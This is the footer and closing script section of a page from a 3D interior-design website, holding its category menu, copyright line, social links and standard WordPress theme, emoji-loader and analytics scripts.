            <span class="line line-3"></span>
          </span>
        </button>
                    <div class="nav-text"></div>
        <div class="nav-wrap">
          <ul id="menu-menu-1" class="nav container group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1432"><a href="https://www.just3ds.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.just3ds.com/category/apartments/">Apartment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.just3ds.com/category/lobby/">Lobby</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.just3ds.com/category/kitchen/">Kitchen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.just3ds.com/category/living/">Living</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://www.just3ds.com/category/bedroom/">Bedroom</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://www.just3ds.com/category/bathroom/">Bathroom</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://www.just3ds.com/category/housing/">Housing</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-830"><a href="https://www.just3ds.com/category/housing/history/">History</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.just3ds.com/category/exterior/">Exterior</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.just3ds.com/category/concept/">Concept</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1497"><a href="https://www.just3ds.com/category/art/">Art</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1498"><a href="https://www.just3ds.com/category/cool/">Cool</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4376"><a href="http://shop.just3ds.com">Shop</a></li>
</ul>        </div>
      </nav><!--/#nav-footer-->
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p> © 2016 Just 3Ds. All Rights Reserved</p>
            </div><!--/#copyright-->

                                                          <div id="credit" style="">
                    <p>Powered by&nbsp;<a class="fab fa-wordpress" title="Powered by WordPress" href="https://wordpress.org/" target="_blank" rel="noopener noreferrer"></a> - Designed with the&nbsp;<a href="https://presscustomizr.com/hueman/" title="Hueman theme">Hueman theme</a></p>
                  </div><!--/#credit-->
                          
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="https://www.facebook.com/just3ds" target="_blank"  style="color:#d6eafc"><i class="fab fa-facebook-square"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Twitter" aria-label="Twitter" href="https://twitter.com/just3ds" target="_blank"  style="color:#d6eafc"><i class="fab fa-twitter-square"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Google+" aria-label="Google+" href="https://plus.google.com/116616928418907184726/posts" target="_blank"  style="color:#d6eafc"><i class="fab fa-google-plus-square"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Pinterest" aria-label="Pinterest" href="https://www.pinterest.com/just3ds/" style="color:#d6eafc"><i class="fab fa-pinterest"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Rss Feed" aria-label="Rss Feed" href="http://feeds.feedburner.com/just3ds"   style="color:#d6eafc"><i class="fas fa-rss-square"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.just3ds.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://www.just3ds.com/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"d5855a487b"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Expand","collapsibleCollapse":"Collapse"},"deferFontAwesome":"","fontAwesomeUrl":"https://www.just3ds.com/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?3.7.24","mainScriptUrl":"https://www.just3ds.com/wp-content/themes/hueman/assets/front/js/scripts.min.js?3.7.24","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":"5000"}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://www.just3ds.com/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.24" id="hu-front-scripts-js" defer></script>
<script src="https://www.just3ds.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.just3ds.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.just3ds.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://www.just3ds.com/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"77b660ae6d724093886bc8549391b347","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>